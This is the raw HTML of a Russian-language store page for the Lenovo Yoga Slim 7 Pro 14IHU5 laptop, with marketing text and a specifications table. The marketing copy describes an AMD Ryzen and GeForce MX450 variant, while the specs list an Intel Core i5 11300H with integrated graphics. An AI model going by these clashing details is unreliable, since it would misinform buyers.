.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Yoga: для каждого из нас</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>Если вам нужны новейшие интеллектуальные технологии или мощные инструменты для реализации творческих идей, Yoga поможет вам в этом.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_no9KiR.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_no9KiR.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_no9KiR.png" data-image="image_no9KiR">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Элегантный и мобильный</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>К числу тщательно продуманных конструктивных элементов относятся приподнятый вырез для камеры, позволяющий с легкостью открывать ноутбук одной рукой и клавиатура с покрытием «софт-тач»  и новыми клавишами куполообразной формы для более удобного набора текста.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GmZjv7.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GmZjv7.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GmZjv7.png" data-image="image_GmZjv7">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Превосходство технологии OLED</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>14-дюймовый дисплей с частотой обновления 90 Гц и разрешением 2.8К позволит насладиться потрясающе четким изображением и насыщенными цветами технологии OLED. Он оптимизирован для прокрутки страниц и документов благодаря соотношению сторон 16:10 и полезной площади экрана, равной 91%. Великолепный опциональный OLED-экран также поддерживает технологию Dolby Vision™ и обеспечивает 100%-е покрытие цветового пространства sRGB. Стереодинамики Harman Kardon® работают под управлением технологии Dolby Atmos®, и идеально дополняют дискретную видеокарту NVIDIA® GeForce® MX450, позволяя полностью погрузиться в мир развлечений.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_vgNn73.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_vgNn73.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_vgNn73.png" data-image="image_vgNn73">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Непревзойденная производительность</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>Благодаря ведущей в отрасли архитектуре Zen 2, соответствующей технологическому процессу 7 нм, и возможности использовать до 8 сверхбыстрых ядер революционные мобильные процессоры AMD Ryzen™ серии 4000 беспрецедентно повышают быстродействие и производительность для ускоренного выполнения нескольких задач одновременно, редактирования видео и многого другого. Наслаждайтесь развлечениями с эффектом погружения благодаря встроенной видеокарте AMD Radeon™.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GcEH3T.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GcEH3T.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GcEH3T.png" data-image="image_GcEH3T">
                    </picture></p>
 </div>
  </section>
</div>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Интеллектуальные функции безопасности</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>В ноутбуках Yoga Slim 7 Pro (14, AMD) доступно множество интеллектуальных функций, которые делают нашу повседневную жизнь удобнее и проще. Начинайте работать быстрее, чем когда-либо, просто открыв крышку, и мгновенно входите в систему с помощью функции распознавания лиц. Защитите результаты своей работы с помощью датчиков внимания, которые инициируют выход из системы, когда вы уходите, и выдают оповещение, если кто-то стоит у вас за спиной и смотрит на экран. Вы также можете в любое время обратиться к голосовому помощнику Alexa (доступен в отдельных регионах), который порадует вас улучшенным пользовательским интерфейсом и расширенными функциями.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ITPA5u.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ITPA5u.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_ITPA5u.png" data-image="image_ITPA5u">
                    </picture></p>
 </div>
  </section>
</div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
data-code="603417"
data-price="0"
data-brand="Lenovo"
data-list="Ноутбуки">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" data-product-id="603417" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_1_1_320.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_0_1_320.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_3_1_320.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_4_1_320.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_2_1_320.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_2718_5_1_320.webp"
         loading="lazy"
         title="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         alt="Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/noutbuki_lenovo_yoga_slim_7_pro_14ihu5_o_i5165suw182nh00a5rk" data-product-id="603417" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Ноутбук Lenovo Yoga Slim 7 Pro 14IHU5 O (I5165SUW1-82NH00A5RK)</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="603417">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/Logistics/GetLogisticsInfo?code=603417"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ноутбуки могут принадлежать к разным классам в зависимости от их назначения. Для дома - предназначены для повседневных задач, таких как просмотр веб-страниц, просмотр видео, работа с документами и социальными сетями. Для работы - выполнение профессиональных задач, управление проектами и создание контента. Для игр - Специализированы для игрового процесса, с мощными графическими картами и процессорами для обеспечения высококачественной графики и плавного игрового опыта.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Категория

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/11110_7">Ультрабуки </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Центральный процессор (ЦПУ) — основной компонент, выполняющий все основные вычисления и управление задачами. Его производительность определяется тактовой частотой, количеством ядер и кэш-памятью. Intel Celeron и Pentium подходят для базовых задач, Core i3 для повседневных нужд, i5 для игр, i7 для профессиональных приложений, i9 для тяжелых задач. AMD Ryzen 3 подходит для офисных задач, Ryzen 5 — для игр, Ryzen 7 — для тяжелых приложений, а Ryzen 9 для профессиональной работы. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Процессор

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/78674_2">Intel® Core™ i5 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Объем оперативной памяти (RAM) играет ключевую роль в производительности устройства. Он напрямую влияет на производительность устройства и количество одновременно выполняемых задач. 4 ГБ подходит для базовых задач, таких как интернет-серфинг и работа с текстами. 8 ГБ достаточно для большинства повседневных операций, включая просмотр видео в высоком качестве. 16-32 ГБ рекомендуется для работы с тяжелыми приложениями, такими как графический дизайн, редактирование видео и ресурсоемкие игры.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Объем оперативной памяти

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/87244_1">16 GB </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип и объем внутреннего накопителя зависят от модели и требований пользователя. HDD - Большой объем хранения по более низкой цене, однако более медленная скорость чтения и записи данных и большая вероятность механических повреждений. SSD накопитель имеет высокую скорость чтения и записи данных, высокую надежность за счет отсутствия механических частей. Объем диска 256-512 ГБ достаточен для установки ОС и основных программ. Для большого хранения информации необходим объем от 1000Гб и выше">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип и объем накопителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/85935_5">SSD 512GB </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="DOS - дисковая операционная система, для управления файлами, необходмые для работ. Linux - свободная операционная система, с поддержкой различных дистрибутивов и обеспечивающая стабильность и безопасность. macOS - операционная система Apple, предоставляет мощные возможности для работы с контентом. Windows - самая популярная операционная система имеющая широкий спектр функции и приложений.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Операционная система

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/78682_18">Windows 11 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Серия ноутбуков — это группа моделей, объединенных общими характеристиками, дизайном или назначением, но с вариациями для разных потребностей. Ноутбуки внутри одной серии могут отличаться по размеру экрана, процессору, объему памяти и другим характеристикам. Общими чертами обычно являются дизайн, подход к охлаждению и целевая аудитория (например, учеба, работа или игры).">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Серия

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/59889_122-846_50">Yoga Slim 7 Pro </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Диагональ экрана ноутбука зависит выполняемых задач, способа его использования и мобильности устройства. Ноутбуки с диагональю 11-14 дюймов удобные для частых переносок и путешествий. 14-15.6 дюймов - достаточно компактны для переноски, но при этом предлагают большой экран для комфортной работы и развлечений. 17 дюймов и больше - такие ноутбуки менее портативны из-за большего веса и размеров, но предлагают большой экран, что удобно для графического дизайна, редактирования видео и игр.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Диагональ

                                            </div>
                                            <div class="product__characteristics-item-val">
14,5 дюйм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="При выборе процессора важно учитывать модель и поколение. Цифры в модели указывают на поколение: например, в 1115G4 первая цифра &quot;11&quot; обозначает 11-е поколение, а буквы указывают на характеристики: U — низкое энергопотребление, G — интегрированные графические решения, H — высокая производительность, HS — баланс для мобильных устройств, HX — максимальная мощность для игровых ноутбуков. Процессоры Apple, такие как M1 и M2, также обозначают новое поколение с улучшенной производительностью.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Модель процессора

                                            </div>
                                            <div class="product__characteristics-item-val">
11300H 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Серый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дисплей</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Выбор разрешения экрана зависит от конкретных потребностей пользователя. Для базовых задач достаточно HD или Full HD, для профессиональной работы с графикой и видео стоит рассмотреть QHD или 4K. Экраны с высоким разрешением позволяют отображать больше информации одновременно. Это полезно для многозадачности, работы с графикой и редактирования видео, где важно видеть больше деталей на экране, а также предоставляет реалистичное изображение в игровом процессе.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Разрешение

                                            </div>
                                            <div class="product__characteristics-item-val">
2880x1800 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Частота обновления экрана во многом влияет на качество картинки в динамичных сценах. Например при просмотре спортивных соревнований или при просмотре видео. Выбор частоты обновления экрана зависит от используемых програм и выполняемых задач. Для большинства повседневных задач достаточно частоты 60 Гц, но для гейминга, профессиональной работы с графикой или просмотра видео с высоким разрешением рекомендуется более высокая частота (120 Гц и выше)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Частота обновления экрана

                                            </div>
                                            <div class="product__characteristics-item-val">
90 Гц
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="В ноутбуках используются различные типы матриц экрана, каждая из которых имеет свои преимущества и их выбор зависит от выполняемых задач. TN - матрици используются в бюджетных моделях ноутбуков за счет низкой стоимость производства и подходит для выполнения большинства базовых задач. IPSматрица обладает широкими углами обзора, отличная цветопередачей и точность цветов. OLED - Превосходная цветопередача и контраст, так как каждый пиксель светится независимо и очень быстрый отклик экрана.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип матрицы экрана

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/78681_26">OLED </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Глянцевая и матовая поверхности экранов ноутбуков имеют свои особенности, которые могут повлиять на использование устройства в различных условиях. Глянцевые экраны обычно обеспечивают более яркие и насыщенные цвета, что делает их идеальными для просмотра видео, работы с фотографиями и других задач, где важно качество изображения. Матовые экраны лучше подходят для офисной работы, чтения и других задач, где важно отсутствие бликов и комфорт при длительном использовании">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Поверхность экрана

                                            </div>
                                            <div class="product__characteristics-item-val">
Глянцевая 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Процессор</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Базовая частота процессора — это значение, при котором он работает в стандартных условиях, без разгона. Чем выше базовая частота, тем больше инструкций процессор может выполнять за секунду, что обеспечивает лучшую производительность в ресурсоемких задачах, таких как графический дизайн, редактирование видео или игры.  Рекомендуется выбирать процессоры с базовой частотой от 2.5 ГГц для большинства повседневных задач и от 3.5 ГГц для более требовательных приложений. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Базовая частота процессора

                                            </div>
                                            <div class="product__characteristics-item-val">
3.1 ГГц 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная частота ядра процессора, также известная  как частота в режиме турбобуст, — это частота, до которой процессор может разогнаться при необходимости, чтобы обеспечить повышенную производительность. Максимальная частота позволяет процессору временно увеличить свою скорость работы, чтобы справляться с интенсивными задачами, такими как рендеринг видео, игры или обработка больших объемов данных.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальная частота ядра

                                            </div>
                                            <div class="product__characteristics-item-val">
4.4 ГГц 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество ядер в процессоре влияет на производительность устройства, особенно в многозадачных сценариях и при выполнении ресурсоемких задач. Современные программы и игры оптимизированы для многопоточности. Это означает, что они могут использовать несколько ядер процессора для повышения производительности">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество ядер

                                            </div>
                                            <div class="product__characteristics-item-val">
4 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Видеокарта</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Видеокарта отвечает за качество вывода графического изображения на экран ноутбука. Существует два типа: встроенная видеокарта интегрирована в процессор и подходит для базовых задач, таких как серфинг и работа с офисными приложениями. Дискретная видеокарта — это отдельное устройство с собственной памятью и процессором, обеспечивающее высокую производительность для графических задач, таких как 3D-моделирование, обработка видео и игры на высоких настройках.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип видеокарты

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/3895_1">Встроенная </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="На рынке видеокарт есть несколько ключевых производителей: NVIDIA выпускает дискретными видеокартами GeForce и RTX, обеспечивающими высокую производительность в играх и профессиональных задачах. AMD предлагает видеокарты Radeon и интегрированные графические решения в процессорах Ryzen. Intel производит интегрированные графические решения для своих процессоров, а Apple разрабатывает собственные графические процессоры для оптимизированной производительности и энергопотребления в своих устройствах.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Производитель видеоадаптера

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/noutbuki/almaty/3896_3">Intel </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Разъемы и интерфейсы</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ноутбуки оснащаются разнообразными портами для подключения: USB 2.0 для периферии; USB 3.0 для быстрой передачи данных; USB-C для универсальных подключений; HDMI для вывода изображения на дисплеи; RJ-45 для сети; комбинированный разъём 3,5 мм для наушников и микрофона. Поддержка Thunderbolt и USB4 расширяет возможности, а некоторые модели включают кардридеры и аудиовыходы.">
